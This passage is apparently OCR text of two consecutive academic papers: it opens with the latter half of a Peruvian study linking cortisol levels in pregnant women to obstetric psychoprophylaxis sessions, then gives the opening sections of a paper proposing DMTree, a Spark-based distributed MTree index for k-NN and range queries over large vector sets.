- Inhibition of bone growth.
- Decreased expression of the vitamin D receptor.
- Increased renal calcium excretion [1].

a) Effects on the metabolism of carbohydrates, lipids and proteins: Cortisol increases hepatic glucose production in prolonged periods of hypercortisolism, produces changes in the distribution of fat in the body: it increases the volume of visceral adipose tissue, in addition to depositing fatty tissue in the dorsocervical region, supraclavicular regions, trunk, mediastinum and mesentery with decreased adipose and muscular tissue in the extremities [1], [5].

b) Effects on fetal development: The fetal adrenal gland produces little cortisol until late stages of gestation. Its main products are pregnenolone sulfate and Dehydroepiandrosterone (DHEAS), which are detected around the 25th week of gestation, DHEAS can act as a cortisol antagonist and, in this way, protect the embryo from the catabolic effects of this substance, in addition to the fact that it seems to stimulate apoptosis in some tissues. Studies state that excess cortisol is related to low birth weight, cardiometabolic disorders, increased blood pressure, behavioral disorders, and altered brain structure [1], [7].

c) Effects on leukocyte and immune functions: Glucocorticoids decrease the immune response such as:

- Cause acute decrease in lymphocytes and eosinophils; while neutrophils increase.
- Decreased immunoglobulin synthesis.
- Less migration of neutrophils to places of tissue injury.

d) Effects on the cardiovascular system: Glucocorticoids increase blood pressure.

e) Effects on kidney function: Cortisol causes sodium retention and potassium loss, it also increases glomerular filtration rate and increases sodium transport at the proximal tubular level.

f) Effects on the central nervous system: Excess glucocorticoids initially produce euphoria. However, prolonged exposure generates irritability, emotional instability, depression and disorders in memory and concentration and, rarely, manic behavior and psychosis.

g) Effects on other hormones: Excess cortisol causes a decrease in the synthesis and release of thyroid stimulating hormone (TSH), it also causes a decrease in the pulsation of the Gonadotropin-Releasing Hormone (GnRH), which causes a decrease in the secretion Luteinizing Hormone (LH) and Follicle Stimulating Hormone (FSH).

h) Ocular effects: Glucocorticoids, by inducing aqueous humor production and protein deposition in the interstitial matrix, increase intraocular pressure in patients with open angle glaucoma, in addition to promoting cataract formation [1].

6) Glucocorticoid excess: Glucocorticoid excess may result from an adrenal tumor, excessive stimulation of adrenal glucocorticoid synthesis by ACTH produced for a pituitary tumor, or by iatrogenic administration of excess synthetic glucocorticoids. The clinical manifestations of glucocorticoid excess are known as Cushing's syndrome, which can be divided into two categories depending on its causes.

Cushing syndrome independent of ACTH is usually caused by adrenal neoplasms that autonomously release cortisol despite ACTH suppression.

Excessive treatment with exogenous glucocorticoids is also a form of Cushing syndrome independent of ACTH [5].

7) Glucocorticoid deficiency: Glucocorticoid deficiency may be a consequence of lack of stimulation by ACTH for the production of adrenal glucocorticoids, also known as Addison's disease, it can be caused by exogenous administration of synthetic glucocorticoid analogues that suppress CRH and ACTH, most of ACTH deficiency cases involve deficiencies in other pituitary hormones [5].

B. Obstetric Psychopophilaxis

Obstetric psychoprophylaxis according to the technical guide is an educational process for the comprehensive preparation of pregnant women, which allows them to develop healthy habits and behaviors, as well as a positive attitude towards pregnancy, childbirth, the puerperium, and the newborn, making this process in a happy and healthy experience for the mother, her baby and her family environment [13]. Whose onset is from 20 weeks of pregnancy.

1) Maternal benefits of obstetric psychoprophylaxis: It is recognized for reducing anxiety in the mother, the mother responds better to uterine contractions by applying breathing techniques, resulting in a shorter duration of the dilation and expulsion phase, fewer drugs are used, fewer maternal complications have been observed in the childbirth, active partner involvement and less incidence of postpartum depression have reported faster recovery and better breastfeeding [13].

2) Neonatal benefits of obstetric psychoprophylaxis: Fetal distress, perinatal complications, prematurity, and better birth weight were seen in mothers who received psychoprophylactic preparation [13].

3) Doctrinal basis of obstetric psychoprophylaxis: English school. (Grantly Dick Read), establishes an order of importance among the four elements: Education, Breathing - Relaxation - Gymnastics.

Russian school. (Platonov, Velvovsky, Nicolaiev), establishes that the pain of childbirth is a conditioned reflex and therefore can be unconditioned.

French school. (Fernand Lamaze), Its theoretical bases are the same as those of the Russian school.

Eclectic school. (Leboyer. Gavensky, et al.), The eclectic school chooses the best of each school or theory, pointing its attention towards the newborn [19]. One of its objectives is to improve mental health due to the effects on both the mother and the baby.

4) Methods and techniques of obstetric psychoprophylaxis

a) Relaxation techniques: These are different activities that make the pregnant woman to a state of rest, both physical and mental, in order to achieve relief from tension or discomfort and improve her ability to concentrate [19].

b) Breathing techniques: These are the different ways of performing lung oxygenation, which in turn improves cell oxygenation in the mother and baby, depending on the time and need of the pregnant woman or parturient, thereby achieving greater comfort and relaxing [19].

c) Prenatal bonding techniques: Actions or dynamics that seek to promote the affective bond in the pregnant woman / pregnant couple and couple with the baby [19].

d) Visualization: Procedure by which images constructed based on motivation and thoughts are created mentally, especially during relaxation, to achieve a more enjoyable, pleasant and comforting emotional state [19].

e) Methods that can be used in obstetric psychoprophylaxis: There are various methods that can lead pregnant women to have a healthy emotional state such as aromatherapy, sphere dynamics, chromotherapy, massage therapy, hydrotherapy, music therapy, tai-chi, yoga [20].

5) Sessions: The sessions have a duration of one hour. The design of the session considers as activities: reception, basic concepts to make known, obstetric gymnastics, relaxation, recommendations or tasks and each of these have the techniques or methods, materials and time to use.

IV. METHODOLOGY

A. Type of Research

The type of research is descriptive, cross-sectional, seeking to identify cortisol behavior in OPP users, that is, it is to measure or collect information independently or jointly on the variable under study [21].

B. Population, Sample and Sampling

The population was made up of 31 pregnant women who made use of the OPP service of the San Cristóbal Health Center of Huancavelica during the study period. The sample consisted of 16 pregnant women who met the inclusion criteria: no pathologies: endocrine, Cushing syndrome, kidney pathologies, kidney malformations, agree to participate in the study.

C. Data Collection Techniques and Instruments

Pregnant women were interviewed and medical records were reviewed in order to record the data requested in the cortisol measurement record instrument and to verify the inclusion criteria.

D. Data Collection Procedures

The corresponding permissions were requested from the health center [22].

1) Each of the pregnant women was informed of the process for informed consent one week before the sample was collected.

2) The sample was collected from pregnant women who agreed to participate in the study between 7:00 am to 9:00 am with the premise that they had not consumed any food 12 hours before taking it.

3) The sample was stored at -20 °C in the laboratory of the San Cristóbal Health Center of Huancavelica 2018.

4) The samples were transferred to a laboratory in the city of Lima, keeping the temperature below zero.

5) It was processed by a medical technologist, by the electrochemical technique with the C 111 SERIE 11246 - ROCHE HITACHI MARCA ALEMANA equipment.

V. Results

Table II shows that 68.75% of pregnant women are married or cohabiting, while 25% are single and 6.25% are separated. On the other hand, 50% of pregnant women have a higher education degree and the other ones 50% secondary degree.

Fig. 1 shows that gestational age does not influence the cortisol level in pregnant women who used the obstetric psychoprophylaxis service at the San Cristóbal Health Center in February-May 2018.

In Fig. 2, it shows how the cortisol level is related to the number of psychoprophylaxis sessions received by the pregnant woman.

TABLE II. MARITAL STATUS AND EDUCATION GRADE OF PREGNANT WOMEN WHO USE THE OBSTETRIC PSYCHOPROPHYLAXIS SERVICE AT THE SAN CRISTÓBAL HEALTH CENTER OF HUANCAVELICA 2018

	Fi	Fi %
MARITAL STATUS		
Single	4	25
Separated	1	6.25
In a Relationship	11	68.75
TOTAL	16	100
EDUCATION GRADE		
Initial	0	0
Primary	0	0
Secondary	8	50
University Superior	8	50
TOTAL	16	100



Fig. 1. Cortisol Level of Pregnant Women and Gestational Age at Sample Collection at the San Cristóbal Health Center February-May 2018.



Fig. 2. Cortisol Level of Pregnant Women and Number of Obstetric Psychoprophylaxis Sessions at the San Cristóbal Health Center February-May 2018.

VI. Discussion

No variations in cortisol have been found due to gestational age, however, Scharlau finds that cortisol levels increase in the third trimester compared to the second trimester, this increase is probably because anxiety due to the proximity of the probable date of childbirth, which happens in pregnant women who have not received obstetric psychoprophylaxis or other methods of controlling anxiety and depression.

The cortisol levels of the pregnant women remained within the normal values, the minimum at 5.8 and the maximum at 23.6 ug/dl within the normal parameters reported by the laboratory (3.95 - 27.23 ug/dl). In this sense, it was identified that pregnant women who had more than two sessions of obstetric psychoprophylaxis have a decrease in AM cortisol level, the finding is due to obstetric psychoprophylaxis is a comprehensive program that prepares the pregnant woman to better face the stressful situations typical of the reproductive process. This result is supported by Chen [9] (2017) who finds lower salivary cortisol values in pregnant women who received aromatherapy and massage therapy in relation to those who did not. In the same way Chen [23], the same year found that prenatal yoga also decrease the level of salivary cortisol, and a year earlier Kusaka [10] had already identified that the mean concentration of salivary cortisol decreased after each yoga class. It should be noted that in this study, it was found that the level of cortisol will depend a lot on the number of sessions that the pregnant woman attends, being this a very beneficial for the mother and unborn child.

VII. Conclusions and Recommendations

The pregnant woman's cortisol level remained within the normal ranges (5.8 - 23.6 ug/dl), it was not affected by the gestational age, however, it is observed that as the number of PPO sessions increases, the Cortisol level tends to decrease, that is, the number of sessions influences the decrease in cortisol level in the study, showing the sensitivity of cortisol to obstetric psychoprophylaxis, the basis for subsequent research.

Many studies about this topic are recommended to allow to analyze the effects of different relaxation techniques on the cortisol level and with serial measurements.

It is recommended that pregnant woman care programs incorporate obstetric psychoprophylaxis or maternal education as a transversal and compulsory axis.

VIII. Limitations

Among the limitations in this study, they are due to the reduced attendance at the obstetric psychoprophylaxis sessions, as part of a regular gestation process, mainly due to the culture of the rural Andean population. At the same time, the rejection of the pregnant woman to invasive processes, which limited to do only one control of cortisol and have as a sample of few participants.

Acknowledgment

We want to thank the Universidad Nacional de Huancavelica (UNH) for their support in this research.

To the San Cristobal Health Center for their valuable support in this research, and to recognize the heavy work that they do to develop the PPO sessions.

References

[1] M. Cabrera Gámez, «Endocrinología y reproducción», Revista Cubana de Endocrinología, vol. 27, n.o 1, pp. 0-0, abr. 2016.

[2] Q. Araya Verónica, «Trastornos de la glándula suprarrenal: diagnóstico y tratamiento», Rev Med Clin Condes, vol. 24, n.o 5, pp. 768-777, sep. 2013, doi: 10.1016/S0716-8640(13)70222-0.

[3] G. G. D. L. Banda, M. ángeles Martínez-Abascal, M. Riesco, y G. Pérez, «La respuesta de cortisol ante un examen y su relación con otros acontecimientos estresantes y con algunas características de personalidad», Psicothema, vol. 16, n.o Número 2, pp. 294-298, dic. 2004.

[4] L. M. Dorantes-Álvarez y P. Medina-Bravo, «Ernest Starling y el nacimiento de la Endocrinología», Boletín médico del Hospital Infantil de México, vol. 62, n.o 5, pp. 307-309, oct. 2005.

[5] Elsevier, «"Tratado de Fisiología Médica": práctico, íntegro y bien estructurado», Elsevier Connect. https://www.elsevier.com/es-es/connect/estudiantes-de-ciencias-de-la-salud/tratado-de-fisiologia-Guyton-Hall-11-edicion (accedido mar. 20, 2020).

[6] L. C. i Roura et al., Tratado de ginecología y obstetricia. 2014.

[7] R. M. Reynolds, «Glucocorticoid excess and the developmental origins of disease: two decades of testing the hypothesis--2012 Curt Richter Award Winner», Psychoneuroendocrinology, vol. 38, n.o 1, pp. 1-11, ene. 2013, doi: 10.1016/j.psyneuen.2012.08.012.

[8] M. J. Aguilar Cordero et al., «Cortisol salival como indicador de estrés fisiológico en niños y adultos: revisión sistemática», Nutrición Hospitalaria, vol. 29, n.o 5, pp. 960-968, may 2014, doi: 10.3305/nh.2014.29.5.7273.

[9] P.-J. Chen, C.-C. Chou, L. Yang, Y.-L. Tsai, Y.-C. Chang, y J.-J. Liaw, «Effects of Aromatherapy Massage on Pregnant Women's Stress and Immune Function: A Longitudinal, Prospective, Randomized Controlled Trial», J Altern Complement Med, vol. 23, n.o 10, pp. 778-786, oct. 2017, doi: 10.1089/acm.2016.0426.

[10] M. Kusaka, M. Matsuzaki, M. Shiraishi, y M. Haruna, «Immediate stress reduction effects of yoga during pregnancy: One group pre-post test», Women Birth, vol. 29, n.o 5, pp. e82-e88, oct. 2016, doi: 10.1016/j.wombi.2016.04.003.

[11] P. M. Escribano Alfaro, A. M. Martínez García, F. J. Martínez García, E. Gutiérrez Luque, R. Sáez Blázquez, y M. Molina Salmerón, «Impacto de la educación maternal: vivencia subjetiva materna y evolución del parto», sep. 1996, Accedido: mar. 20, 2020. [En línea]. Disponible en: https://ruidera.uclm.es/xmlui/handle/10578/308.

[12] J. M. M. Galiano, «Impacto del programa de educación maternal sobre la madre y el recién nacido», http://purl.org/dc/dcmitype/Text, Universidad de Granada, 2012.

[13] R. Hoyos y L. Marina, «Psicoprofilaxis obstétrica asociado a beneficios materno-perinatales en primigestas atendidas en el Instituto Especializado Materno Perinatal, enero-diciembre 2002», Universidad Nacional Mayor de San Marcos, 2004, Accedido: mar. 20, 2020. [En línea]. Disponible en: http://cybertesis.unmsm.edu.pe/handle /cybertesis/2985.

[14] C. Urosa, «Retos para el endocrinólogo en el siglo XXI», Revista Venezolana de Endocrinología y Metabolismo, vol. 7, n.o 1, pp. 1-2, feb. 2009.

[15] F. Scharlau et al., «Evaluation of hair cortisol and cortisone change during pregnancy and the association with self-reported depression, somatization, and stress symptoms», Stress, vol. 21, n.o 1, pp. 43-50, 2018, doi: 10.1080/10253890.2017.1392507.

[16] P. J. Brunton, «Effects of maternal exposure to social stress during pregnancy: consequences for mother and offspring», Reproduction, vol. 146, n.o 5, pp. R175-189, 2013, doi: 10.1530/REP-13-0258.

[17] J. M. Prieto Valtueña y A. Balcells Gorina, Balcells. La clínica y el laboratorio: interpretación de análisis y pruebas funcionales ; exploración de los síndromes ; cuadro biológico de las enfermedades. Barcelona; Masson: Elsevier ;, 2010.

[18] M. Hevia Suárez et al., «Manejo de la masa suprarrenal: lo que el urólogo debe saber», Actas Urológicas Españolas, vol. 34, n.o 7, pp. 586-591, ago. 2010.

[19] S. M. Alvarado, A. G. Mesinas, y M. Y. Peña, «Psicoprofilaxis Obstétrica: Actualización, definiciones y conceptos», Horizonte Médico (Lima), vol. 14, n.o 4, pp. 53-60, dic. 2014.

[20] R. Mendez y A. Martín, «Factores asociados a la deserción de las Sesiones Educativas de Psicoprofilaxis Obstétrica en primigestas atendidas en el Instituto Nacional Materno Perinatal, Año 2014», Repositorio de Tesis - UNMSM, 2015, Accedido: mar. 20, 2020. [En línea]. Disponible en: http://cybertesis.unmsm.edu.pe/handle /cybertesis/4013.

[21] Á. Sánchez Caraballo, Metodología de la investigación en ciencias de la salud. 2015.

[22] M. A. Batista Zaldívar y J. N. Pérez Guerrero, «Modelo y metodología para la gestión de la ciencia y la innovación en las universidades», Revista Cubana de Educación Superior, vol. 35, n.o 2, pp. 154-168, ago. 2016.

[23] P.-J. Chen, L. Yang, C.-C. Chou, C.-C. Li, Y.-C. Chang, y J.-J. Liaw, «Effects of prenatal yoga on women's stress and immune function across pregnancy: A randomized controlled trial», Complement Ther Med, vol. 31, pp. 109-117, abr. 2017, doi: 10.1016/j.ctim.2017.03.003.

DMTree: A Novel Indexing Method for Finding Similarities in Large Vector Sets

Phuc Do[1]
Faculty of Information Technology
University of Information Technology (UIT)
VNU-HCM
Ho Chi Minh City
Vietnam

Trung Phan Hong[2]
Faculty of Science and Information Technology, University of Information Technology (UIT), VNU-HCM, Faculty of Information Technology, Hoa Sen University
Ho Chi Minh City, Vietnam

Huong Duong To[3]
Faculty of Information Technology
Hoa Sen University
Ho Chi Minh City
Vietnam

***Abstract*—In a vector set, to find similarities we will compute distances from the querying vector to all other vectors. On a large vector set, computing too many distances as above takes a lot of time. So we need to find a way to compute less distance and the MTree structure is the technique we need. The MTree structure is a technique of indexing vector sets based on a defined distance. We can solve effectively the problems of finding similarities by using the MTree structure. However, the MTree structure is built on one computer so the indexing power is limited. Today, large vector sets, not fit in one computer, are more and more. The MTree structure failed to index these large vector sets. Therefore, in this work, we present a novel indexing method, extended from the MTree structure, that can index large vector sets. Besides, we also perform experiments to prove the performance of this novel method.**

***Keywords*—MTree; DMTree; spark; distributed k-NN query; distributed range query**

I. Introduction

In the real world, graph applications appear everywhere and graphs get bigger and bigger. Graph with millions, billions of vertices are very popular. However, applying of mathematical calculations and machine learning algorithms on graphs is limited and very difficult. Therefore, a new and promising graph processing technique, which is widely interested in research circles, is the graph embedding technique [1]–[3]. The graph embedding technology is developed based on word2vec technology [4][5]. Word2vec is a technology of mapping words to vectors. This technology has helped solve a series of Natural Language Processing problems with much greater accuracy than before. In the graph embedding, each vertex of a graph is mapped to a vector with 64, 128, 256... dimensions, each dimension is a real number. In order to preserve as much information as possible in the original graph, the greater is the number of dimensions of the vector set. Today, large graphs are very popular, so large vector sets are also very popular.

On the other hand, to find similarities in vector sets, we must compute distances from the querying vector to all other vectors. In a large vector set, we cannot compute too many distances as above. Through the research process, we realize that the MTree structure is a technique of indexing vector sets based on a defined distance. Using the MTree structure, we can solve the problems of finding similarities effectively [6]. Since the MTree structure is only built on one computer, it can only index small vector sets, where all vectors can store into one computer. Today, large vector sets, where vectors are distributed in a computer cluster, are increasingly popular. The MTree structure fails to index these large vector sets. That is why in this work we build the distributed MTree structure (DMTree for short) by extending the MTree structure on Spark, a famous framework for distributed processing, for indexing large vector sets. Besides, we also perform experiments on both structures to prove that the performance of the DMTree structure is better than that of the MTree structure.

The main contributions of our paper are as the following:

- Proposing a method to build the DMTree structure to index large vector sets.
- Using the DMTree structure for finding similarities in large vector sets.
- Presenting experiments to prove that the DMTree structure is better than the MTree structure.

There are six sections in this paper, including: I. Introduction, II. Related works, III. Preliminaries, IV. Methodology, V. Experiments, and VI. Conclusion and future works.

II. Related Works

Inspired by [6], there are many works on implementing, developing the MTree structure and other indexing structures.

Author in [7] has proposed the MVPTree structure (the multi-vantage point tree structure) to partition vector sets. Experiments has performed to compare the MVPTree structure and the MTree structure.

Author in [8] has built a framework for finding similarities, where data is indexed locally by using the MTree structure. This work has used a super-peer architecture, where super-peers are responsible for query routing, for supporting scalability and efficiency of finding similarities.

Author in [9] has researched a tree structure for indexing and querying data based on a metric. This work has also performed experiments to compare its method with others, such as the MMTree structure and the SliMTree structure. This work has proposed a classification of indexing methods also.

And most recently, [10] has built the SuperMTree structure by extending the MTree structure for indexing vector sets. This work has proposed a generalized concept of metric spaces that is metric subset spaces. Various metric distance functions can be extended to metric subset distance functions.

Most of the previous works do not refer to indexing large vector sets, where vectors are distributed in a computer cluster, except [8]. However, [8] has built a new framework for finding similarities in a distributed manner. In this work, we will not create any framework, we only use Spark, which is the famous framework for distributed processing, to build the DMTree structure for indexing large vector sets effectively.

III. Preliminaries

A. Similarity Query Definitions

In vector sets, the common task is finding similarities. Specifically, we usually find k vectors closest to the querying vector; or find all vectors in the range of radius r, and the center is the querying vector. Those are the k-nearest neighbors query (k-NN query for short) and the range query [6][11]. The following are definitions of them.

1) Definition 1. K-nearest neighbors query: Given a vector set S, a distance function d, a querying vector $v \in S$, and an integer number $k \geq 1$. The k-nearest neighbors query $kNNQuery(v, k)$ selects k vectors in S that are closest to v.

2) Definition 2. Range query: Given a vector set S, a distance function d, a querying vector $v \in S$, and a radius r. The range query $rangeQuery(v, r)$ selects all vectors v_i in S such that $d(v_i, v) \leq r$.

B. The MTree Structure

The MTree structure is a technique of indexing vector sets based on a defined distance function [6][13]. In terms of internal structure, it is a balanced tree but not require periodic rebuilding.

A node of the MTree structure can contain at most C objects, C is called the capacity of nodes. The leaf nodes contain indexed objects. The rest nodes contain routing objects.

The format of a routing object is as follows:

$$[\, O_r, r_r, d\left(O_r, O_r^p\right), ptr(T_r) \,]$$

Where O_r represents the routing object; $r_r \geq 0$ is the covering radius of O_r; $d(O_r, O_r^p)$ is the distance between O_r and O_r^p which is the parent object of O_r; $ptr(T_r)$ is the reference of subtree T_r which is the covering tree of O_r.

The format of an indexed object O_i is as follows:

$$[\, O_i, d(O_i, O_i^p) \,]$$

Where O_i represents the indexed object, $d(O_i, O_i^p)$ is the distance between O_i and O_i^p which is the parent object of O_i.

Fig. 1 is an instance of the MTree structure with C = 3. This MTree structure includes:

- Node 1 is the root node which contains two routing object O_1 and O_5.
- Node 2 and node 3 are the internal nodes. The internal nodes contain routing objects. For example, node 2 contains two routing objects are O_1 and O_8. In node 2, consider the routing object O_8, $[\, O_8, 3.5, 1.3, ptr(T_r) \,]$; 3.5 is the covering radius of O_8; 1.3 is the distance between O_8 and O_1 (in node 1) which is the parent object of O_8.
- Node 4, 5, 6, 7, 8 are the leaf nodes. The leaf nodes contain indexed objects. For example, leaf node 4 contains three indexed objects are O_1, O_2 and O_4. In node 4, consider the indexed object O_2, $[\, O_2, 2.5]$; 2.5 is the distance between O_2 and O_1 (in node 2) which is the parent object of O_2.



Fig. 1. An Instance of the MTree Structure with C = 3.

Please refer [6][13] for more information about the MTree structure.

IV. Methodology

At first, we build the MTree structure running on one computer. After that, we extend the MTree structure to build the DMTree structure running on a Spark cluster consisting of multiple computers. We also perform many experiments on both structures to prove that the DMTree structure is better than the MTree structure. The following are details of our solution.

A. Building a DMTree Object

At first, we create the MTree class to represent the MTree structure based on [6][13]. The MTree class has the following important methods:

- function insertObject(n: Node, v: Vector): locates the most suitable leaf node in the subtree of node n to store a new vector v. It is possible to trigger splitting the leaf node if the leaf node is full. This method is used to build an MTree object from a vector set.
- function kNNQuery(v: Vector, k: Integer): Set[Vector]: executes a k-NN query and return k vectors that are closest to v.
- function rangeQuery(v: Vector, r: Double): Set[Vector]: executes a range query and returns all vectors such that the distances from v to them less than or equal to r.

Please refer [6][13] for more details of these methods.

Next, we build the DMTree structure by defining the DMTree class based on the MTree class. A DMTree object includes a set of MTree objects built from a vector set. The vector set is distributed in partitions of an RDD (Resilient Distributed Dataset), which is a fundamental data structure of Apache Spark and is a fault-tolerant collection of elements that can be operated on in parallel [14][15]. Properties and methods of the DMTree class are shown in TABLE I. and Table II.

The process of building a DMTree object from a vector set is shown in Fig. 2. First, a vector set is loaded from distributed files into an RDD[Vector] object in a Spark cluster [14]. Second, a DMTree object is created. Then, using the Map transformation, which transforms an RDD[X] object to another RDD[Y] object in parallel (suppose that X and Y are data types), maps each partition of the RDD[Vector] object to an MTree object inside the DMTree object. The number of partitions of an RDD[Vector] object can be configured, so is the number of MTree objects of a DMTree object. The process of building a DMTree object from a vector set is described in Algorithm 1.

TABLE I. PROPERTIES OF THE DMTREE CLASS

Properties	Data Types	Descriptions
C	Integer	The capacity of DMTree objects. In essence, this property is the capacity of nodes of MTree objects inside a DMTree object.
mtrees	RDD[MTree]	Containing an MTree object set inside a DMTree object.

TABLE II. METHODS OF THE DMTREE CLASS

Methods	Descriptions
function build(path: String, C: Integer): DMTree	
	Building a DMTree object with capacity C from distributed files that contain a vector set.
function store(path: String, dmtree: DMTree)	
	Storing a DMTree object into distributed files.
function rebuild(path: String): DMTree	
	Rebuilding a DMTree object from distributed files that contain the DMTree object.
function kNNQuery(v: Vector, k: Integer): Set[Vector]	
	Executing a distributed k-NN query.
function rangeQuery(v: Vector, r: Double): Set[Vector]	
	Executing a distributed range query.



Fig. 2. The Process of Building a DMTree Object from a Vector Set.

Algorithm 1. Building a DMTree Object.

- Function: building a DMTree object from a vector set in distributed files.

- Input: 1) path: the path of the distributed files that contain the vector set. 2) C: the capacity of the DMTree object.

- Output: the DMTree object.

```
function build(path: String, C: Integer): DMTree{
    load the vector set from the distributed files into an
RDD[Vector] object.
    create a new empty DMTree object with capacity C.
    map each partion of the RDD[Vector] object to an MTree
object in the RDD[MTree] object inside the DMTree object.
    return the DMTree object.
}
```

B. Storing a DMTree Object into Distributed Files

Because creating DMTree objects is quite time consuming, we will store DMTree objects for reuse later. A DMTree object can be very large, exceeding the capacity of a file in a local file system; so it must be stored in distributed files. Storing a DMTree object into distributed files is described in Algorithm 2.

Algorithm 2. Storing a DMTree Object.

- Function: storing a DMTree object into distributed files.

- Input: 1) path: the path of the distributed files. 2) dmtree: the DMTree object will be stored in the distributed files.

- Output: none.

```
function store(path: String, dmtree: DMTree){
    store metadata (the capacity, number of MTree objects…) of
the DMTree object.
    map each MTree object in the RDD[MTree] object inside the
DMTree object to a distributed file.
}
```

C. Rebuilding a DMTree object from Distributed Files

When reusing a DMTree object previously stored, it can be rebuilt from distributed files. Since a DMTree object includes an MTree object set, each executor should load at least one MTree object for effective processing. Therefore, the number of MTree objects inside a DMTree object should be a multiple of the number of executors. The process of rebuilding a DMTree object from distributed files in a Spark cluster is described in Algorithm 3.

Algorithm 3. Rebuilding a DMTree Object.

- Function: rebuilding a DMTree object in a Spark cluster from distributed files that contain the DMTree object.

- Input: 1) path: the path of the distributed files that contain the DMTree object.

- Output: the DMTree object.

```
function rebuild(path: String): DMTree{
    load metadata (the capacity, number of MTree objects…) of
the DMTree object from the distributed file containing metadata.
    create a new empty DMTree object with the capacity loaded.
    load MTree objects from the distributed files into the
RDD[MTree] object inside the DMTree object.
    return the DMTree object.
}
```

D. Executing a Distributed k-NN Query

A distributed k-NN query is a k-NN query running on a Spark cluster based on a DMTree object. The process of executing a distributed k-NN query is shown in Fig. 3.

First, the driver program in the master node invokes the kNNQuery(v, k) method on the DMTree object. This method uses the Map transformation to map each MTree object in the RDD[MTree] object inside the DMTree object to a Set[Vector] object, which is the result of invoking the kNNQuery(v, k) method on the MTree object.

Next, the driver program collects all Set[Vector] objects from the worker nodes to the master node and unions them to the final Set[Vector] object by using a Reduce action. On Spark, the Reduce action is an action that collects data of an RDD object from the worker nodes into the master node and performs a function (such as sum, min, max, union…) on the collected data set.

The final Set[Vector] object is sorted by distances in ascending order. The final result is the top k vectors are extracted from the final Set[Vector] object.

The process of executing a distributed k-NN query is described in Algorithm 4.

Algorithm 4. Executing a distributed k-NN query.

- Function: executing a distributed k-NN query on a DMTree object.

- Input: 1) v: the querying vector. 2) k: the number of nearest neighbors.

- Output: at most k vectors that are closest to v.

```
function kNNQuery(v: Vector, k: Integer): Set[Vector]{
    map each MTree object in the RDD[MTree] object inside the DMTree object to a Set[Vector] object, which is the result of invoking the kNNQuery(v, r) method on the MTree object.
    collect all Set[Vector] objects from the worker nodes.
    union all Set[Vector] objects to the final Set[Vector] object.
    sort the final Set[Vector] object by distances in ascending order.
    return the top k vectors in the final Set[Vector].
}
```

The distributed k-NN query problem is solved by Algorithm 4 successfully, but there is still a drawback that needs further improvement. That is, each MTree object returns at most k vectors to the master node, n MTree objects will return at most $(n \times k)$ vectors to the master node. Because the master node only extracts the top k vectors, there are a lot of vectors received by the master node but not used. This increases the data traffic transferred from the worker nodes to the master node, decreasing the performance of the algorithm. However, overcoming this weakness is not easy. We need to research further in the future.

E. Executing a Distributed Range Query

A distributed range query is a range query running on a Spark cluster based on a DMTree object. The process of executing a distributed range query is shown in Fig. 4.

First, the driver program in the master node invokes the rangeQuery(v, r) method on the DMTree object. This method uses the Map transformation to map each MTree object in the RDD[MTree] object inside the DMTree object to a Set[Vector] object, which is the result of invoking the rangeQuery(v, r) method on the MTree object.

Next, the driver program collects all Set[Vector] objects from the worker nodes to the master node and unions them to the final Set[Vector] object by using a Reduce action.

The final Set[Vector] object is sorted by distances in ascending order for ease of observation. The final result is the final Set[Vector] object.

The process of executing a distributed range query is described in Algorithm 5.

Algorithm 5. Executing a distributed range query.

- Function: executing a distributed range query on a DMTree object.

- Input: 1) v: the querying vector. 2) r: the radius.

- Output: a set of vectors such that the distances from v to them less than or equal to r.

```
function rangeQuery(v: Vector, r: Double): Set[Vector]{
    map each MTree object in the RDD[MTree] object inside the DMTree object to a Set[Vector] object, which is the result of invoking the rangeQuery(v, r) method on the MTree object.
    collect all Set[Vector] objects from the worker nodes.
    union all Set[Vector] objects to the final Set[Vector] object.
    sort the final Set[Vector] object by distances in ascending order.
    return the final Set[Vector].
}
```

